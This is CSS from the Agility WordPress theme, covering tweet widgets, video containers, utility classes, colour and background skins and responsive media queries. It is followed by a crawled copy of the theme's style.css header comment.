	-moz-transition:opacity .2s ease-in-out;
	-o-transition:opacity .2s ease-in-out;
	transition:opacity .2s ease-in-out;
	
}
#tweet a:hover{
	opacity:1;
}

#tweet li{
	line-height:24px;
}

#tweet::before{
	content: '“';
	font-size: 80px;
	position: absolute;
	top: 0px;
	left: 0px;
	line-height: 1em;
	font-family: "Droid Serif", serif;
	font-style: italic;
	color: #DDD;
}
#tweet ul li a.tweet-time{
	font-size:10px;
	position:absolute;
	bottom:0px;
	text-transform:uppercase;
	font-style:normal;
	color:#777;
}

#tweet .twitter-account{
	position:absolute;
	right:0;
	top:15px;
	opacity:1;
}
#tweet ul{
	margin-bottom:0;
}



/* #Self-Hosted Video
============================================= */

/* Keep the container full-size so the video can resize */
.video-js{
	max-width:100%;
	width:100% !important;
	max-height:100%;
}
.video-js video{
	width:100% !important;
}
.featured-video-videojs{
	margin-bottom:1.6em;
	overflow:hidden;
}
.featured-video-videojs .video-js img{
	max-width:100%;
	height:auto !important;
}
object.vjs-flash-fallback{
	max-width:100%;
}
.portfolio .featured-video-videojs{
	margin-bottom:0;
}



/* #Utility Classes
============================================= */

.under{
	position:relative;
	z-index:10;
}
.over{
	position:relative;
	z-index:20;
}
.far-edge{
	text-align:right;
}
.stripes{
	background:transparent url(../images/bkgs/stripes_small_05.png) top left repeat;
	border:none;
}

.notop{
	margin-top:0px;
	padding-top:0px;
}
.notop-margin{
	margin-top:0px;
}
.nobottom{
	margin-bottom:0 !important;
}
.fallback{
	display:none;
}
.clearfix{
	clear:both;
}
/* For modern browsers */
.cf:before,
.cf:after {
    content:"";
    display:table;
}

.cf:after {
    clear:both;
}

/* For IE 6/7 (trigger hasLayout) */
.cf {
    zoom:1;
}

.hint{
	background: transparent url(../images/bkgs/stripes_tiny_05.png) top left repeat;
	padding:1em;
	text-align:center;
	border:2px solid #8A48DE;
	color:#8A48DE;
	font-weight:bold;
}

.hide-mobile{}
.show-mobile{
	display:none;
}


/* #Bricks
================================================= */
.page-template-bricklayout-php .row{
	margin-bottom:40px;
}
.brick{
	margin-bottom:20px;
}
.brick-title{
	margin-bottom:.6em;
	font-weight:bold;
	font-size:1.4em;
	text-transform:uppercase;
	color:#999;
}

.page-template-bricklayout-php #content{
	margin-top:0;
}

#feature{
	margin-bottom:3em;
}


#primary .brick .sidebar aside{
	background:transparent;
}

.page-template-bricklayout-php .sidebar{
	margin-top:.7em;
}
.brick-Twitter{
	margin-bottom:1em;
}

/* #Skins
================================================= */

/* Default - copy your values here */
#sub-title,
#main-container p a:not(.button),
nav#main-nav > ul > li.current-menu-item > a,
a.excerpt-link,
.entry-meta .cat-links a,
#tweet a,
#colophon #footer-base a{
	/*color:#d83f28;*/
}
.wpcf7 label{
	/*border-bottom-color: #d83f28; */
}
#colophon .footer-upper{
	/*border-top-color: #d83f28; */
}

/* Red */
.skin-red #sub-title,
.skin-red #main-container p a:not(.button),
.skin-red nav#main-nav > ul > li.current-menu-item > a,
.skin-red a.excerpt-link,
.skin-red .entry-meta .cat-links a,
.skin-red #tweet a,
.skin-red #colophon #footer-base a{
	color:#d83f28;
}
.skin-red .wpcf7 label,
.flex-container .flex-caption{
	border-bottom-color: #d83f28; 
}
.skin-red #colophon .footer-upper{
	border-top-color: #d83f28;
}
.skin-red .flex-container .flex-control-paging li a.flex-active{
	background:#d83f28;
}

/* Blue */
.skin-blue #sub-title,
.skin-blue #main-container p a:not(.button),
.skin-blue nav#main-nav > ul > li.current-menu-item > a,
.skin-blue a.excerpt-link,
.skin-blue .entry-meta .cat-links a,
.skin-blue #tweet a,
.skin-blue #colophon #footer-base a{
	color:#4888f0;
}
.skin-blue .wpcf7 label{
	border-bottom-color: #4888f0;
}
.skin-blue #colophon .footer-upper{
	border-top-color: #4888f0;
}
.skin-blue .flex-container .flex-control-paging li a.flex-active{
	background:#4888f0;
}

/* Green */
.skin-green #sub-title,
.skin-green #main-container p a:not(.button),
.skin-green nav#main-nav > ul > li.current-menu-item > a,
.skin-green a.excerpt-link,
.skin-green .entry-meta .cat-links a,
.skin-green #tweet a,
.skin-green #colophon #footer-base a{
	color:#70BB45;
}
.skin-green .wpcf7 label{
	border-bottom-color: #70BB45;
}
.skin-green #colophon .footer-upper{
	border-top-color: #70BB45;
}
.skin-green .flex-container .flex-control-paging li a.flex-active{
	background:#70BB45;
}

/* Purple */
.skin-purple #sub-title,
.skin-purple #main-container p a:not(.button),
.skin-purple nav#main-nav > ul > li.current-menu-item > a,
.skin-purple a.excerpt-link,
.skin-purple .entry-meta .cat-links a,
.skin-purple #tweet a,
.skin-purple #colophon #footer-base a{
	color:#8759d1;
}
.skin-purple .wpcf7 label{
	border-bottom-color: #8759d1;
}
.skin-purple #colophon .footer-upper{
	border-top-color: #8759d1;
}
.skin-purple .flex-container .flex-control-paging li a.flex-active{
	background:#8759d1;
}

/* Background Skins */
.bkg-smoky .wrap{
	background:#F5F5F5 url(../images/bkgs/bkg_smoky_noise.jpg) top left repeat;
}
.bkg-fiber .wrap{
	background:#F5F5F5 url(../images/bkgs/bkg_smoky_cords.jpg) top left repeat;
}

/*
 * Background Adjustments
 */
.bkg-smoky #header #header-inner,
.bkg-fiber #header #header-inner{
	border-bottom-color:#e9e9e9;
}
.bkg-smoky hr,
.bkg-fiber hr{
	border-color:#e0e0e0 #fff #f9f9f9 #fff;
	border-bottom-width:1px;	
}
.bkg-smoky .widget_search input,
.bkg-fiber .widget_search input{
	background-color:#e0e0e0;
	color:#777;
}
.bkg-smoky .ad-200x200,
.bkg-fiber .ad-200x200{
	background-color:#e9e9e9;
	color:#999;
}
.bkg-smoky .entry-meta,
.bkg-fiber .entry-meta{
	border-color:#d9d9d9;
}

.bkg-smoky nav#main-nav > ul li ul,
.bkg-fiber nav#main-nav > ul li ul{
	background-color:rgba(220,220,220,.9);
}

.bkg-smoky nav#main-nav > ul > li.current-menu-item > a,
.bkg-smoky nav#main-nav > ul > li.current-menu-parent > a,
.bkg-smoky nav#main-nav > ul > li.current-menu-ancestor > a
.bkg-fiber nav#main-nav > ul > li.current-menu-item > a,
.bkg-fiber nav#main-nav > ul > li.current-menu-parent > a,
.bkg-fiber nav#main-nav > ul > li.current-menu-ancestor > a{
	border-color:#e0e0e0;
}



	
/* #Transitions
================================================== */
.column, 
img.scale-with-grid{
	-moz-transition: all .2s ease-in-out;
	-webkit-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
}
/* Slider columns should have no-trans */
.column.no-trans{
	-moz-transition: none;
	-webkit-transition: none;
	-o-transition: none;
	transition: none;
} 




/* #IE Stupidity
================================================== */
.mosaic article.ie-nth-child3n1{
	clear:both;
}
.responsive-example{
	margin-bottom:20px;
}
.responsive-example .columns,
.responsive-example .column{
	background:#dedede;
	margin-bottom:10px;
	text-align:center;
	font-size:10px;
	font-weight:bold;
	text-transform:uppercase;
	
	-webkit-transition:all .1s ease-in-out;
	-moz-transition:all .1s ease-in-out;
	-o-transition:all .1s ease-in-out;
	transition:all .1s ease-in-out;
}
.responsive-example .columns:hover,
.responsive-example .column:hover{
	background:#333;
	color:#efefef;
}

/* Skeleton Additions
================================================== */

.column.alpha.omega, .columns.alpha.omega   { margin-right: 0; margin-left: 0px; }


/* #Media Queries
================================================== */

	/* Larger than standard 960 (devices and browsers) */
	@media only screen and (min-width: 960px) {
	
		/* Opera can't handle the absolute positioning and still use dropdowns, so position it with a margin instead */
		/*noindex:-o-prefocus,
		nav#main-nav {
			position:relative;
			margin-top:70px;
			margin-bottom:-20px;
		} seems it's been fixed*/
	}
	
	/* Three-column layout */
	@media only screen and (min-width: 768px) {	
		
		.far-edge{
			text-align:right;
		}		
		.nav-close{
			display:block;
			top:-30px;
			right:0;
		}
		
	}

	/* Smaller than standard 960 (devices and browsers) */
	@media only screen and (max-width: 959px) {
		#header #masthead,
		#header nav#main-nav{
			clear:both;
			width:100%;
		}
		nav#main-nav,
		nav#main-nav.nav-default-right{
			position:relative;
			clear:both;
			right:auto;
			bottom:auto;
			margin-top: 2em;
			margin-left:0;
		}
		nav#main-nav > ul > li:first-child{
			margin-left:0;
		} 
		nav#main-nav > ul,
		nav#main-nav.nav-default-right > ul{
			float:none;
		}

		/* UberMenu - specific */
		#header #megaMenu{
			position: relative;
			margin-top: 2em;
			width:100%;
			clear:both;
		}

		.hide-mobile{
			display:none !important;
		}
		.show-mobile{
			display:block;
		}
	}

	/* Tablet Portrait size to standard 960 (devices and browsers) */
	@media only screen and (min-width: 768px) and (max-width: 959px) {
		
		#header-inner{
			text-align:center;
		}
		nav#main-nav ul li ul{
			text-align:left;
		}	

		/* UberMenu-specific */
		#megaMenu{
			text-align:center;
		}
		#megaMenu ul.megaMenu > li.menu-item{
			float:none;
		}

		.ad-200x200{
			width:172px;
			height:172px;
			margin:10px 0px;
			line-height:172px;
		}
		
		.page-title.alternate {
			font-size: 2em;
			margin-top: .6em;
			margin-bottom: .6em;
			line-height: 1.1em;
			font-weight: normal;
			text-align: center;
		}
		
		/*.search-bar input[type="text"]{
			width:154px;
		}*/
		
		.nav-close{
			display:block;
			top:-28px;
			left:0;
			right:auto;
		}
		
		.wpcf7 textarea{
			width:492px;
		}

		
	}

	/* All Mobile Sizes (devices and browser) */
	@media only screen and (max-width: 767px) {
		
		#masthead{
			text-align:center;
			margin-top:1em;
		}
				
		a.mobile-menu-button{
			display:block;
			text-decoration:none;
			text-transform:uppercase;
			font-size:.9em;
			font-weight:bold;
			margin:0;
		}

		a.mobile-menu-button i{
			font-weight:normal;
			float:right;
		}
		
		.social-media.tooltip-container .tooltip {
			left:0;
			top:100%;
			right:auto;
			bottom:auto;
		}
		
		#header nav#main-nav{
			position:relative;
		}
		
		nav#main-nav ul.nav-menu,
		nav ul.nav-menu{
			display:none;
			position:absolute;
			width:100%;
			background:#eee;
		}
		nav#main-nav ul.nav-menu.menu-open,
		nav ul.nav-menu.menu-open{
			display:block;
		}
		
		nav#main-nav ul.nav-menu > li,
		nav ul.nav-menu > li{
			padding:5px 10px 5px 10px;
			margin:0;			
			float:none;
			display:block;
			margin-left:0px;
			margin-top:.4em;

			border-bottom:1px dotted #e9e9e9;
		}
		
		nav ul.nav-menu li a:hover,
		nav ul.nav-menu li:hover > a{
			font-weight:bold;
		}
		nav ul.nav-menu li ul,
		nav#main-nav ul.nav-menu li ul{
			background:#e9e9e9;
		}
		
		.bkg-smoky nav#main-nav ul.nav-menu, 
		.bkg-smoky nav ul.nav-menu,
		.bkg-fiber nav#main-nav ul.nav-menu, 
		.bkg-fiber nav ul.nav-menu{
			background-color:#e0e0e0;
		}
		
		nav ul.nav-menu li ul li a:before{
			content: '+ ';
			
		}
		nav#main-nav ul ul li ul{
			left:0;
			top:100%;
		}

		nav#main-nav > ul > li.current-menu-item > a, 
		nav#main-nav > ul > li.current-menu-parent > a, 
		nav#main-nav > ul > li.current-menu-ancestor > a {
			border-color: transparent;
		}


		#main-container .single .img-wrapper{
			width:100%;
			padding-right:0;
		}
		.single-post-feature-expander{
			display:none;
		}
		
		blockquote cite{
			bottom:-.8em;
		}
		
		.sidebar{
			margin-top:3em;
		}
		
		.far-edge{
			text-align:left;
		}

		.wrap .flex-container .flex-caption-text-only h5{
			font-size:2.5em;
		}

		.pp_pic_holder,
		.pp_pic_holder .pp_content,
		.pp_pic_holder iframe,
		.pp_pic_holder .pp_details{
			max-width:100%;
		}

		#back-to-top{
			bottom:30px;
			right:30px;
		}

		.flex-container .flex-caption h5{
			font-size:12px;
			padding:4px 8px;
		}
		.flex-container .flex-caption .caption-text{
			display:none;
		}


		
	}

	/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
	@media only screen and (min-width: 480px) and (max-width: 767px) {
		.flexcarousel .columns, .flexcarousel .column { margin-right:20px; }
	}

	/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
	@media only screen and (max-width: 479px) {

		.flexcarousel .columns, .flexcarousel .column { width: 300px !important; }
	}
	
	


/* #Font-Face (sample code)
================================================== */
/* 	This is the proper syntax for an @font-face file
		Just create a "fonts" folder at the root,
		copy your FontName into code below and remove
		comment brackets */

/*	@font-face {
	    font-family: 'FontName';
	    src: url('../fonts/FontName.eot');
	    src: url('../fonts/FontName.eot?iefix') format('eot'),
	         url('../fonts/FontName.woff') format('woff'),
	         url('../fonts/FontName.ttf') format('truetype'),
	         url('../fonts/FontName.svg#webfontZam02nTh') format('svg');
	    font-weight: normal;
	    font-style: normal; }
*/


/*
 * Blueprints
 */
.blueprint-1sidebar_left #primary{
	float:right;
}

.page-title
{
	display: none;
}

.post .entry-title
{
	font-family: "Georgia" !important;
}

--- FILE ---
content_type: text/css
request_url: https://economiasolidaria.cat/wp-content/themes/agility/style.css?ver=6.9
body_size: 355
content:
/*
Theme Name: Agility
Theme URI: http://agility.sevenspark.com
Author: Chris Mavricos, SevenSpark
Author URI: http://sevenspark.com/
Description: Agility
Version: 2.1
License: Dual-licensed.  PHP under GNU General Public License, JS and CSS under ThemeForest License Terms
License URI: http://themeforest.net/licenses/regular_extended
Tags: light, white, black, gray, one-column, two-columns, right-sidebar, fixed-width, flexible-width, custom-menu, featured-images, full-width-template, post-formats, sticky-post, theme-options

Agility Responsive WordPress Theme
Crafted with care by Chris Mavricos - SevenSpark

*/


/*
 * Hello there, intrepid theme customizer!  The good stuff is in:
 *
 *	> stylesheets/skeleton.css
 *	> stylesheets/base.css
 *	> stylesheets/layout.css
 *
 * But if you're making customizations, you should use a child theme (no, really)
 *
 * http://codex.wordpress.org/Child_Themes
 * http://agility.sevenspark.com/help/#customize-child-theme
 *
 */

